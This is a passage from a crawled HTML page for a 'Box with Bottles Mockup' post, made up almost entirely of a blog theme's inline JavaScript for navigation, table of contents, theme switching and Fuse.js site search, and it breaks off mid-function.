

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://otewe.my.id/posts/box-with-bottles-mockup/
body_size: 24150
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">

<head prefix="og: http://ogp.me/ns#">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Box with Bottles Mockup – Home</title>
    


  
  <script defer src="/js/fuse.min.32195737929df2c8096e855a5789cbb3f1331224d9169e8705493e7008f47df8.js"></script>



<script src="/js/enquire.min.dfb99dee1e029d51d6cfb672d847929890b1585402de17f5ed092edd72a688b4.js"></script>

<script defer src="/js/lazysizes.min.fb649fcae62177dfe63e67081ddceb830b5ce1f05a4184e9bbb7d87ac4b8f4e5.js"></script>

<script defer src="/js/helper/getParents.min.086022fb02d7a1517e33c2670bffb976b3e80bcacd9caeee0c6a586064f20e42.js"></script>

<script defer src="/js/helper/fadeinout.min.3ce954c8aea3b69cc5e6f734d8273ba4cd48d3a7987dbdca145849bc4b8fc296.js"></script>

<script defer src="/js/helper/closest.min.js"></script>
  
<script>
  "use strict";

  
  
  if (window.NodeList && !NodeList.prototype.forEach) {
    NodeList.prototype.forEach = Array.prototype.forEach;
  }

  
  if (!String.prototype.includes) {
    String.prototype.includes = function (search, start) {
      'use strict';

      if (search instanceof RegExp) {
        throw TypeError('first argument must not be a RegExp');
      }
      if (start === undefined) { start = 0; }
      return this.indexOf(search, start) !== -1;
    };
  }

  
  Document.prototype.append = Element.prototype.append = function append() {
    this.appendChild(_mutation(arguments));
  };
  function _mutation(nodes) {
    if (!nodes.length) {
      throw new Error('DOM Exception 8');
    } else if (nodes.length === 1) {
      return typeof nodes[0] === 'string' ? document.createTextNode(nodes[0]) : nodes[0];
    } else {
      var
      fragment = document.createDocumentFragment(),
      length = nodes.length,
      index = -1,
      node;

      while (++index < length) {
        node = nodes[index];

        fragment.appendChild(typeof node === 'string' ? document.createTextNode(node) : node);
      }

      return fragment;
    }
  }

  
  if (!String.prototype.startsWith) {
    String.prototype.startsWith = function (searchString, position) {
      position = position || 0;
      return this.indexOf(searchString, position) === position;
    };
  }
  


  document.addEventListener('DOMContentLoaded', function () {
    
    var navCollapseBtn = document.querySelector('.navbar__burger');
    navCollapseBtn ? navCollapseBtn.addEventListener('click', function (e) {
      var navCollapse = document.querySelector('.navbarm__collapse');

      if (navCollapse) {
        var dataOpen = navCollapse.getAttribute('data-open');

        if (dataOpen === 'true') {
          navCollapse.setAttribute('data-open', 'false');
          navCollapse.style.maxHeight = 0;
          navCollapseBtn.classList.remove('is-active');
        } else {
          navCollapse.setAttribute('data-open', 'true');
          navCollapse.style.maxHeight = navCollapse.scrollHeight + "px";
          navCollapseBtn.classList.add('is-active');
        }
      }
    }) : null;
    


    
    var tables = document.querySelectorAll('.single__contents > table');
    for (let i = 0; i < tables.length; i++) {
      var table = tables[i];
      var wrapper = document.createElement('div');
      wrapper.className = 'table-wrapper';
      table.parentElement.replaceChild(wrapper, table);
      wrapper.appendChild(table);
    }
    


    
    var footNoteRefs = document.querySelectorAll('.footnote-ref');
    var footNoteBackRefs = document.querySelectorAll('.footnote-backref');

    footNoteRefs ? 
    footNoteRefs.forEach(function(elem, idx) {
      elem.onmouseenter = function () {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      elem.onmouseleave = function () {
        if (!navbar.classList.contains('scrolling')) {
          setTimeout(function () {
            navbar.classList.add('scrolling');
          }, 100);
        }
      }

      elem.onclick = function () {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.remove('navbar--show');
          navbar.classList.remove('navbar--hide');
          navbar.classList.add('navbar--hide');
        }
      }
    }) : null;

    footNoteBackRefs ? 
    footNoteBackRefs.forEach(function(elem, idx) {
      elem.onmouseenter = function () {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      elem.onmouseleave = function () {
        if (!navbar.classList.contains('scrolling')) {
          setTimeout(function() {
            navbar.classList.add('scrolling');
          }, 100);
        }
      }

      elem.onclick = function () {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.remove('navbar--show');
          navbar.classList.remove('navbar--hide');
          navbar.classList.add('navbar--hide');
        }
      }
    }) : null;
    


    
    var summaryContainer = document.querySelector('.summary__container');
    var searchResult = document.querySelector('.search-result');
    var searchResultCloseBtn = document.querySelector('.search-result__close');
    searchResultCloseBtn ? searchResultCloseBtn.addEventListener('click', function (e) {
      searchResult.setAttribute('data-display', 'none');
      summaryContainer.setAttribute('data-display', 'block');
    }) : null;
    


    
    document.querySelectorAll('.tab') ? 
    document.querySelectorAll('.tab').forEach(function(elem, idx) {
      var containerId = elem.getAttribute('id');
      var containerElem = elem;
      var tabLinks = elem.querySelectorAll('.tab__link');
      var tabContents = elem.querySelectorAll('.tab__content');
      var ids = [];

      tabLinks && tabLinks.length > 0 ?
      tabLinks.forEach(function(link, index, self) {
        link.onclick = function(e) {
          for (var i = 0; i < self.length; i++) {
            if (index === parseInt(i, 10)) {
              if (!self[i].classList.contains('active')) {
                self[i].classList.add('active');
                tabContents[i].style.display = 'block';
              }
            } else {
              self[i].classList.remove('active');
              tabContents[i].style.display = 'none';
            }
          }
        }
      }) : null;
    }) : null;
    


    
    document.querySelectorAll('.codetab') ? 
    document.querySelectorAll('.codetab').forEach(function(elem, idx) {
      var containerId = elem.getAttribute('id');
      var containerElem = elem;
      var codetabLinks = elem.querySelectorAll('.codetab__link');
      var codetabContents = elem.querySelectorAll('.codetab__content');
      var ids = [];

      codetabLinks && codetabLinks.length > 0 ?
      codetabLinks.forEach(function(link, index, self) {
        link.onclick = function(e) {
          for (var i = 0; i < self.length; i++) {
            if (index === parseInt(i, 10)) {
              if (!self[i].classList.contains('active')) {
                self[i].classList.add('active');
                codetabContents[i].style.display = 'block';
              }
            } else {
              self[i].classList.remove('active');
              codetabContents[i].style.display = 'none';
            }
          }
        }
      }) : null;
    }) : null;
    


    
    var gttBtn = document.getElementById("gtt");
    gttBtn.style.display = "none";
    gttBtn.addEventListener('click', function () {
      if (window.document.documentMode) {
        document.documentElement.scrollTop = 0;
      } else {
        scrollToTop(250);
      }
    });

    function scrollToTop(scrollDuration) {
      var scrollStep = -window.scrollY / (scrollDuration / 15);
      var scrollInterval = setInterval(function () {
        if (window.scrollY != 0) {
          window.scrollBy(0, scrollStep);
        }
        else clearInterval(scrollInterval);
      }, 15);
    }

    var scrollFunction = function () {
      if (document.body.scrollTop > 250 || document.documentElement.scrollTop > 250) {
        gttBtn.style.display = "block";
      } else {
        gttBtn.style.display = "none";
      }
    }
    


    
    var expandBtn = document.querySelectorAll('.expand__button');

    for (let i = 0; i < expandBtn.length; i++) {
      expandBtn[i].addEventListener("click", function () {
        var content = this.nextElementSibling;
        if (content.style.maxHeight) {
          content.style.maxHeight = null;
          this.querySelector('svg').classList.add('expand-icon__right');
          this.querySelector('svg').classList.remove('expand-icon__down');
        } else {
          content.style.maxHeight = content.scrollHeight + "px";
          this.querySelector('svg').classList.remove('expand-icon__right');
          this.querySelector('svg').classList.add('expand-icon__down');
        }
      });
    }
    


    
    var lastScrollTop = window.pageYOffset || document.documentElement.scrollTop;
    var tocElem = document.querySelector('.toc');
    var tableOfContentsElem = tocElem ? tocElem.querySelector('#TableOfContents') : null;
    var toggleTocElem = document.getElementById('toggle-toc');
    var singleContentsElem = document.querySelector('.single__contents');
    var navbar = document.querySelector('.navbar');
    var tocFlexbox = document.querySelector('.toc__flexbox');
    var tocFlexboxOuter = document.querySelector('.toc__flexbox--outer');
    var expandContents = document.querySelectorAll('.expand__content');
    var boxContents = document.querySelectorAll('.box');
    var notAllowedTitleIds = null;

    
    var tocFolding = JSON.parse("true");
    
    var tocLevels = JSON.parse("[\"h2\",\"h3\",\"h4\"]");
    
    if (tocLevels) {
      tocLevels = tocLevels.toString();
    } else {
      tocLevels = "h1, h2, h3, h4, h5, h6";
    }

    
    singleContentsElem && singleContentsElem.querySelectorAll(".tab") ?
    singleContentsElem.querySelectorAll(".tab").forEach(function (elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    expandContents ? expandContents.forEach(function(elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    boxContents ? boxContents.forEach(function(elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    window.onscroll = function () {
      scrollFunction();
      
      var st = window.pageYOffset || document.documentElement.scrollTop;
      if (st > lastScrollTop) { 
        if (st < 250) {
          gttBtn.style.display = "none";
        } else {
          gttBtn.style.display = "block";
        }

        if (st < 45) {
          return null;
        }

        if (navbar.classList.contains('scrolling')) {
          if (!navbar.classList.contains('navbar--hide')) {
            navbar.classList.add('navbar--hide');
          } else if (navbar.classList.contains('navbar--show')) {
            navbar.classList.remove('navbar--show');
          }
        }

        if (singleContentsElem) {
          if (singleContentsElem.querySelectorAll(tocLevels).length > 0) {
            singleContentsElem.querySelectorAll(tocLevels).forEach(function (elem) {
              if (toggleTocElem && !toggleTocElem.checked) {
                return null;
              }

              if (notAllowedTitleIds && notAllowedTitleIds.includes(elem.getAttribute('id'))) {
                return null;
              }
              
              if (document.documentElement.scrollTop >= elem.offsetTop) {
                if (tableOfContentsElem) {
                  var id = elem.getAttribute('id');
                  tocElem.querySelectorAll('a').forEach(function (elem) {
                    elem.classList.remove('active');
                  });
                  tocElem.querySelector('a[href="#' + id + '"]') ?
                    tocElem.querySelector('a[href="#' + id + '"]').classList.add('active') : null;

                  if (false === tocFolding) {
                    
                  } else {
                    tableOfContentsElem.querySelectorAll('ul') ?
                      tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
                        rootUl.querySelectorAll('li').forEach(function (liElem) {
                          liElem.querySelectorAll('ul').forEach(function (ulElem) {
                            ulElem.style.display = 'none';
                          });
                        });
                      }) : null;
                  }

                  var curElem = tableOfContentsElem.querySelector("[href='#" + id + "']");
                  if (curElem && curElem.nextElementSibling) {
                    curElem.nextElementSibling.style.display = 'block';
                  }
                  getParents(curElem, 'ul') ?
                    getParents(curElem, 'ul').forEach(function (elem) {
                      elem.style.display = 'block';
                    }) : null;
                }
              }
            });
          } else {
            if (tocFlexbox) {
              tocFlexbox.setAttribute('data-position', '');
              if (!tocFlexbox.classList.contains('hide')) {
                tocFlexbox.classList.add('hide');
              }
            }
            if (tocFlexboxOuter) {
              tocFlexboxOuter.setAttribute('data-position', '');
              if (!tocFlexboxOuter.classList.contains('hide')) {
                tocFlexboxOuter.classList.add('hide');
              }
            }
          }
        }
      } else { 
        if (st < 250) {
          gttBtn.style.display = "none";
        }

        if (navbar.classList.contains('scrolling')) {
          if (navbar.classList.contains('navbar--hide')) {
            navbar.classList.remove('navbar--hide');
          } else if (!navbar.classList.contains('navbar--show')) {
            navbar.classList.add('navbar--show');
          }
        }

        if (singleContentsElem) {
          if (singleContentsElem.querySelectorAll(tocLevels).length > 0) {
            singleContentsElem.querySelectorAll(tocLevels).forEach(function (elem) {
              if (toggleTocElem && !toggleTocElem.checked) {
                return null;
              }
              
              if (notAllowedTitleIds && notAllowedTitleIds.includes(elem.getAttribute('id'))) {
                return null;
              }

              if (document.documentElement.scrollTop >= elem.offsetTop) {
                if (tableOfContentsElem) {
                  var id = elem.getAttribute('id');
                  tocElem.querySelectorAll('a').forEach(function (elem) {
                    elem.classList.remove('active');
                  });
                  tocElem.querySelector('a[href="#' + id + '"]') ?
                    tocElem.querySelector('a[href="#' + id + '"]').classList.add('active') : null;

                  if (false === tocFolding) {
                    
                  } else {
                    tableOfContentsElem.querySelectorAll('ul') ?
                      tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
                        rootUl.querySelectorAll('li').forEach(function (liElem) {
                          liElem.querySelectorAll('ul').forEach(function (ulElem) {
                            ulElem.style.display = 'none';
                          });
                        });
                      }) : null;
                  }

                  var curElem = tableOfContentsElem.querySelector("[href='#" + id + "']");
                  if (curElem && curElem.nextElementSibling) {
                    curElem.nextElementSibling.style.display = 'block';
                  }
                  getParents(curElem, 'ul') ?
                    getParents(curElem, 'ul').forEach(function (elem) {
                      elem.style.display = 'block';
                    }) : null;
                }
              }
            });
          } else {
            if (tocFlexbox && !tocFlexbox.classList.contains('hide')) {
              tocFlexbox.classList.add('hide');
            }
            if (tocFlexboxOuter && !tocFlexboxOuter.classList.contains('hide')) {
              tocFlexboxOuter.classList.add('hide');
            }
          }
          
        }

        if (tableOfContentsElem && document.documentElement.scrollTop < 250) {
          if (false === tocFolding) {

          } else {
            tableOfContentsElem.querySelector('ul') ?
              tableOfContentsElem.querySelector('ul').querySelectorAll('li').forEach(function (liElem) {
                liElem.querySelectorAll('ul').forEach(function (ulElem) {
                  ulElem.style.display = 'none';
                });
              }) : null;
          }
        }
      }
      lastScrollTop = st <= 0 ? 0 : st;
    };
  


  
    var localTheme = localStorage.getItem('theme');
    var rootEleme = document.getElementById('root');
    var selectThemeElem = document.querySelectorAll('.select-theme');
    var selectThemeItemElem = document.querySelectorAll('.select-theme__item');
    
    
    var skinDarkCode = JSON.parse("\"dark\"");
    
    var skinLightCode = JSON.parse("\"light\"");
    
    var skinHackerCode = JSON.parse("\"hacker\"");
    
    var skinSolarizedCode = JSON.parse("\"solarized\"");
    
    var skinKimbieCode = JSON.parse("\"kimbie\"");

    var setMetaColor = function(themeColor) {
      var metaMsapplicationTileColor = document.getElementsByName('msapplication-TileColor')[0];
      var metaThemeColor = document.getElementsByName('theme-color')[0];
      var metaMsapplicationNavbuttonColor = document.getElementsByName('msapplication-navbutton-color')[0];
      var metaAppleMobileWebAappStatusBarStyle = document.getElementsByName('apple-mobile-web-app-status-bar-style')[0];

      if (themeColor.includes('dark')) {
        metaMsapplicationTileColor.setAttribute('content', '#fcfcfa');
        metaThemeColor.setAttribute('content', '#403E41');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#403E41');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#403E41');
      } else if (themeColor.includes('light')) {
        metaMsapplicationTileColor.setAttribute('content', '#555');
        metaThemeColor.setAttribute('content', '#eee');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#eee');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#eee');
      } else if (themeColor.includes('hacker')) {
        metaMsapplicationTileColor.setAttribute('content', '#e3cd26');
        metaThemeColor.setAttribute('content', '#252526');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#252526');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#252526');
      } else if (themeColor.includes('solarized')) {
        metaMsapplicationTileColor.setAttribute('content', '#d3af86');
        metaThemeColor.setAttribute('content', '#51412c');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#51412c');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#51412c');
      } else if (themeColor.includes('kimbie')) {
        metaMsapplicationTileColor.setAttribute('content', '#586e75');
        metaThemeColor.setAttribute('content', '#eee8d5');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#eee8d5');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#eee8d5');
      }
    }

    var parseSkinCode = function(themeText) {
      if (themeText === skinDarkCode) {
        return 'dark';
      } else if (themeText === skinLightCode) {
        return 'light';
      } else if (themeText === skinHackerCode) {
        return 'hacker';
      } else if (themeText === skinSolarizedCode) {
        return 'solarized';
      } else if (themeText === skinKimbieCode) {
        return 'kimbie';
      }
    }
    
    if (localTheme) {
      selectThemeItemElem ? 
      selectThemeItemElem.forEach(function (elem) {
        if (elem.text.trim() === localTheme) {
          elem.classList.add('is-active');
        } else {
          elem.classList.remove('is-active');
        }
      }) : null;

      setMetaColor(localTheme);
    } else {
      setMetaColor(rootEleme.className);
    }

    selectThemeItemElem ? 
    selectThemeItemElem.forEach(function (v, i) {
      v.addEventListener('click', function (e) {
        var selectedThemeVariant = parseSkinCode(e.target.text.trim());
        localStorage.setItem('theme', selectedThemeVariant);
        setMetaColor(selectedThemeVariant);

        rootEleme.removeAttribute('class');
        rootEleme.classList.add('theme__' + selectedThemeVariant);
        selectThemeElem.forEach(function(rootElem) {
          rootElem.querySelectorAll('a').forEach(function (elem) {
            if (elem.classList) {
              if (elem.text.trim() === selectedThemeVariant) {
                if (!elem.classList.contains('is-active')) {
                  elem.classList.add('is-active');
                }
              } else {
                if (elem.classList.contains('is-active')) {
                  elem.classList.remove('is-active');
                }
              }
            }
          });
        });

        if (window.mermaid) {
          if (selectedThemeVariant === "dark" || selectedThemeVariant === "hacker") {
            mermaid.initialize({ theme: 'dark' });
            location.reload();
          } else {
            mermaid.initialize({ theme: 'default' });
            location.reload();
          }
        }

        var utterances = document.getElementById('utterances');
        if (utterances) {
          utterances.querySelector('iframe').contentWindow.postMessage({
            type: 'set-theme',
            theme: selectedThemeVariant === "dark" || selectedThemeVariant === "hacker" ? 'photon-dark' : selectedThemeVariant === 'kimbie' ? 'github-dark-orange' : 'github-light',
          }, 'https://utteranc.es');
        }

        var twitterCards = document.querySelectorAll('.twitter-timeline');
        if (twitterCards) {
          window.postMessage({
            type: 'set-twitter-theme',
            theme: selectedThemeVariant === 'light' || selectedThemeVariant === 'solarized' ? 'light' : 'dark',
          });
        }
      });
    }) : null;
  


  
    
    var baseurl = JSON.parse("\"https://otewe.my.id/\"");
    
    var permalink = JSON.parse("\"https://otewe.my.id/posts/box-with-bottles-mockup/\"");
    
    var langprefix = JSON.parse("\"\"");
    var searchResults = null;
    var searchMenu = null;
    var searchText = null;
    
    
    var enableSearch = JSON.parse("true");
    
    var searchDistance = JSON.parse("null");
    
    var searchThreshold = JSON.parse("null");
    
    var searchContent = JSON.parse("null");
    
    var enableSearchHighlight = JSON.parse("true");
    
    var searchResultPosition = JSON.parse("\"main\"");
    
    var sectionType = JSON.parse("\"posts\"");
    
    var kind = JSON.parse("\"page\"");
    
    var fuse = null;

    if (enableSearch) {
      (function initFuse() {
        var xhr = new XMLHttpRequest();
        if (sectionType === "publication" && kind !== "page") {
          xhr.open('GET', permalink + "index.json");
        } else {
          xhr.open('GET', baseurl + langprefix + "/index.json");
        }
        
        xhr.setRequestHeader('Content-Type', 'application/json; charset=utf-8');
        xhr.onload = function () {
          if (xhr.status === 200) {
            fuse = new Fuse(JSON.parse(xhr.response.toString('utf-8')), {
              keys: sectionType.includes('publication') ? ['title', 'abstract'] : 
                searchContent ? ['title', 'description', 'content'] : ['title', 'description'],
              includeMatches: enableSearchHighlight,
              shouldSort: true, 
              threshold: searchThreshold ? searchThreshold : 0.4, 
              location: 0, 
              distance: searchDistance ? searchDistance : 100, 
              maxPatternLength: 32,
              minMatchCharLength: 1,
              isCaseSensitive: false, 
              findAllMatches: false, 
              useExtendedSearch: false, 
            });
            window.fuse = fuse;
          }
          else {
            console.error('[' + xhr.status + ']Error:', xhr.statusText);
          }
        };
        xhr.send();
      })();
    }

    function makeLi(ulElem, obj) {
      var li = document.createElement('li');
      li.className = 'search-result__item';
      
      var a = document.createElement('a');
      a.innerHTML = obj.item.title;
      a.setAttribute('class', 'search-result__item--title');
      a.setAttribute('href', obj.item.uri);

      var descDiv = document.createElement('div');
      descDiv.setAttribute('class', 'search-result__item--desc');
      if (obj.item.description) {
        descDiv.innerHTML = obj.item.description;
      } else if (obj.item.content) {
        descDiv.innerHTML = obj.item.content.substring(0, 225);
      }
      
      li.appendChild(a);
      li.appendChild(descDiv);
      ulElem.appendChild(li);
    }

    function makeHighlightLi(ulElem, obj) {
      var li = document.createElement('li');
      li.className = 'search-result__item';
      var descDiv = null;

      var a = document.createElement('a');
      a.innerHTML = obj.item.title;
      a.setAttribute('class', 'search-result__item--title');
      a.setAttribute('href', obj.item.uri);

      if (obj.matches && obj.matches.length) {
        for (var i = 0; i < obj.matches.length; i++) {
          if ('title' === obj.matches[i].key) {
            a = document.createElement('a');
            a.innerHTML = generateHighlightedText(obj.matches[i].value, obj.matches[i].indices);
            a.setAttribute('class', 'search-result__item--title');
            a.setAttribute('href', obj.item.uri);
          }
          
          if ('description' === obj.matches[i].key) {
            descDiv = document.createElement('div');
            descDiv.setAttribute('class', 'search-result__item--desc');
            descDiv.innerHTML = generateHighlightedText(obj.item.description, obj.matches[i].indices);
          } else if ('content' === obj.matches[i].key) {
            if (!descDiv) {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = generateHighlightedText(obj.item.content.substring(0, 150), obj.matches[i].indices);
            }
          } else {
            if (obj.item.description) {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = obj.item.description;
            } else {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = obj.item.content.substring(0, 150);
            }
          }
        }

        li.appendChild(a);
        if (descDiv) {
          li.appendChild(descDiv);
        }
        if (li) {
          ulElem.appendChild(li);
        }
      }
    }

    function renderSearchResultsSide(searchText, results) {
      searchResults = document.getElementById('search-results');
      searchMenu = document.getElementById('search-menu');
      searchResults.setAttribute('class', 'dropdown is-active');
      
      var ul = document.createElement('ul');
      ul.setAttribute('class', 'dropdown-content search-content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          a.setAttribute('href', result.uri);
          a.setAttribute('class', 'dropdown-item');
          a.appendChild(li);

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.title;
          titleDiv.setAttribute('class', 'menu-item__title');

          var descDiv = document.createElement('div');
          descDiv.setAttribute('class', 'menu-item__desc');
          if (result.description) {
            descDiv.innerHTML = result.description;
          } else if (result.content) {
            descDiv.innerHTML = result.content.substring(0, 150);
          }

          li.appendChild(titleDiv);
          li.appendChild(descDiv);
          ul.appendChild(a);
        });
      } else {
        var li = document.createElement('li');
        li.setAttribute('class', 'dropdown-item');
        li.innerText = 'No results found';
        ul.appendChild(li);
      }

      while (searchMenu.hasChildNodes()) {
        searchMenu.removeChild(
          searchMenu.lastChild
        );
      }
      
      searchMenu.appendChild(ul);
    }

    function renderSearchHighlightResultsSide(searchText, results) {
      searchResults = document.getElementById('search-results');
      searchMenu = document.getElementById('search-menu');
      searchResults.setAttribute('class', 'dropdown is-active');

      var ul = document.createElement('ul');
      ul.setAttribute('class', 'dropdown-content search-content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          var descDiv = null;

          a.setAttribute('href', result.item.uri);
          a.setAttribute('class', 'dropdown-item');
          a.appendChild(li);

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.item.title;
          titleDiv.setAttribute('class', 'menu-item__title');
          
          if (result.matches && result.matches.length) {
            for (var i = 0; i < result.matches.length; i++) {
              if ('title' === result.matches[i].key) {
                titleDiv.innerHTML = generateHighlightedText(result.matches[i].value, result.matches[i].indices);
              }

              if ('description' === result.matches[i].key) {
                descDiv = document.createElement('div');
                descDiv.setAttribute('class', 'menu-item__desc');
                descDiv.innerHTML = generateHighlightedText(result.item.description, result.matches[i].indices);
              } else if ('content' === result.matches[i].key) {
                if (!descDiv) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = generateHighlightedText(result.item.content.substring(0, 150), result.matches[i].indices);
                }
              } else {
                if (result.item.description) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = result.item.description;
                } else {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = result.item.content.substring(0, 150);
                }
              }
            }
            
            li.appendChild(titleDiv);
            if (descDiv) {
              li.appendChild(descDiv);
            }
            ul.appendChild(a);
          }
        });
      } else {
        var li = document.createElement('li');
        li.setAttribute('class', 'dropdown-item');
        li.innerText = 'No results found';
        ul.appendChild(li);
      }

      while (searchMenu.hasChildNodes()) {
        searchMenu.removeChild(
          searchMenu.lastChild
        );
      }
      searchMenu.appendChild(ul);
    }

    function renderSearchResultsMobile(searchText, results) {
      searchResults = document.getElementById('search-mobile-results');

      var content = document.createElement('div');
      content.setAttribute('class', 'mobile-search__content');

      if (results.length > 0) {
        results.forEach(function (result) {
          var item = document.createElement('a');
          item.setAttribute('href', result.uri);
          item.innerHTML = '<div class="mobile-search__item"><div class="mobile-search__item--title">📄 ' + result.title + '</div><div class="mobile-search__item--desc">' + (result.description ? result.description : result.content) + '</div></div>';
          content.appendChild(item);
        });
      } else {
        var item = document.createElement('span');
        content.appendChild(item);
      }

      let wrap = document.getElementById('search-mobile-results');
      while (wrap.firstChild) {
        wrap.removeChild(wrap.firstChild)
      }
      searchResults.appendChild(content);      
    }

    function renderSearchHighlightResultsMobile(searchText, results) {
      searchResults = document.getElementById('search-mobile-results');

      var ul = document.createElement('div');
      ul.setAttribute('class', 'mobile-search__content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          var descDiv = null;

          a.setAttribute('href', result.item.uri);
          a.appendChild(li);
          li.setAttribute('class', 'mobile-search__item');

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.item.title;
          titleDiv.setAttribute('class', 'mobile-search__item--title');
          
          if (result.matches && result.matches.length) {
            for (var i = 0; i < result.matches.length; i++) {
              if ('title' === result.matches[i].key) {
                titleDiv.innerHTML = generateHighlightedText(result.matches[i].value, result.matches[i].indices);
              }

              if ('description' === result.matches[i].key) {
                descDiv = document.createElement('div');
                descDiv.setAttribute('class', 'mobile-search__item--desc');
                descDiv.innerHTML = generateHighlightedText(result.item.description, result.matches[i].indices);
              } else if ('content' === result.matches[i].key) {
                if (!descDiv) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = generateHighlightedText(result.item.content.substring(0, 150), result.matches[i].indices);
                }
              } else {
                if (result.item.description) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = result.item.description;
                } else {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = result.item.content.substring(0, 150);
                }
              }
            }
            
            li.appendChild(titleDiv);
            if (descDiv) {
              li.appendChild(descDiv);
            }
            ul.appendChild(a);
          }
        });
      } else {
        var item = document.createElement('span');
        ul.appendChild(item);
      }

      let wrap = document.getElementById('search-mobile-results');
      while (wrap.firstChild) {
        wrap.removeChild(wrap.firstChild)
      }
      searchResults.appendChild(ul);
    }

    function generateHighlightedText(text, regions) {
      if (!regions) {
        return text;
      }

      var content = '', nextUnhighlightedRegionStartingIndex = 0;

      regions.forEach(function(region) {
        if (region[0] === region[1]) {
          return null;
        }
        
        content += '' +
